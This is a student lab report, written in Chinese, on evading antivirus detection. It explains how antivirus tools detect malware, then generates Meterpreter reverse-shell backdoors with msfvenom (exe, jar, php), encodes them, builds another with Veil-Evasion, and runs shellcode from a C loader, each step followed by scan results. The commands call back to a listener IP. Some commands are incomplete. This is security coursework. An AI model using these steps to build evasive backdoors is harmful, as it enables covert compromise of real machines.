20164322韩玉婷 -----EXP3 免杀原理与实践

基础问题回答

1、杀软是如何检测出恶意代码的?

(1)基于特征码的检测

特征码是能识别一个程序是一个病毒的一段不大于64字节的特征串。如果一个可执行文件包含这样的特征码则被杀毒软件检测为是恶意代码。

优点:检测效率高、能精确检测恶意软件类型和具体名称。

缺点:滞后性,不能检测不在特征库和变形的恶意软件,需频繁更新特征库。

(2)启发式恶意软件检测

一般在缺乏精确判定依据时,根据些片面特征去推断是否为恶意软件,比如如果一个软件在干通常是恶意软件干的事,看起来像个恶意软件,那就把它当成一个恶意软件。

优点:可以检测0-day恶意软件(0day是反盗版的打击对象,指在安全补丁发布前被了解和掌握的漏洞信息),具有一定通用性

缺点:实时监控系统行为,开销稍多,没有基于特征码的精确度高

(3)基于行为的恶意软件检测

基于行为的检测相当于是启发式的一种,或者是加入了行为监控的启发式。

优点:可发现未知病毒、可相当准确地预报未知的多数病毒。

缺点:可能误报、不能识别病毒名称、实现时有一定难度。

2、免杀是做什么?

即反杀毒技术,是一种能使病毒木马避免被杀毒软件查杀的技术。

3、免杀的基本方法有哪些?

1)变形特征码:

- 只有EXE:

- 加壳:压缩壳 加密壳

- 有shellcode:有源代码:

- encode编码、payload重新编译

- 翻译成其他语言

(2)改变明目张胆的行为:

改变通讯方式

- 尽量使用反弹式连接

- 使用隧道技术

- 加密通讯数据

改变操作模式 - 基于内存操作

- 减少对系统的修改

- 加入混淆作用的正常功能代码

1. 实践内容

1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),veil-evasion(0.5分),加壳工具(0.5分),使用shellcode编程(1分)





1.1.1 使用msf生成了后门程序,使用VirusTotal或Virscan这两个网站对生成的后门程序进行扫描。



扫描结果如下图 :

可以看出不加任何处理的后门程序能够被大多数杀软检测到,下面我们用msf编码器对后门程序进行一次到多次的编码,并进行检测。



一次编码使用命令: -e 选择编码器,

-b是payload中需要去除的字符,该命令中为了使'\x00'不出现在shellcode中,因为shellcode以'\x00'为结束符- 十次编码使用命令:

-i设置迭代次数msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i -b ‘\x00’ LHOST=192.168.208.129 LPORT= -f exe > met-encoded10.exe

将编码十次后的可执行文件上传到VirusTotal扫描后结果如下:

可见多次编码对免杀没有太大的效果.



1.1.2. msfvenom生成jar文件

- 生成java后门程序使用命令:

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.208.129 LPORT=5318 x> sxx_backdoor_java.jar

生成文件如下所示:



使用Virscan这两个网站对生成的后门程序进行扫描结果如下:

msfvenom生成jar文件没有发现病毒,我觉得很神奇。我也不知道为什么。。。。



3. msfvenom生成php文件

- 生成PHP后门程序使用命令:

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.208.129 LPORT= x> 20165318_backdoor.php

生成文件如下所示:



扫面结果如下图:

同样,msfvenom生成php文件 也不报毒。



4. 使用veil-evasion生成后门程序及检测

安装veil(参考学姐的)

输入veil指令;

用use evasion命令进入Evil-Evasion;

输入命令use c/meterpreter/rev_tcp.py进入配置界面,如下图;



设置反弹连接IP,命令为:

set LHOST 192.168.33.132,注意此处的IP是KaliIP;设置端口,命令为:

set LPORT 4322



输入generate生成文件,接着输入你想要playload的名字:veil_c_4322

如上图所示,保存路径为

/var/lib/veil/output/compiled/veil_c_4322.exe



检测一下:



5. 半手工注入Shellcode并执行

首先使用命令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.33.132 LPORT= -f c

用c语言生成一段shellcode;

- 创建一个文件hyt111

.exe,然后将unsigned char buf[]赋值到其中,代码如下:

unsigned char buf[] =

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"

此处省略

"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5"; int main()

{

int (*func)() = (int(*)())buf;

func();

}

扫描可执行文件结果如下:



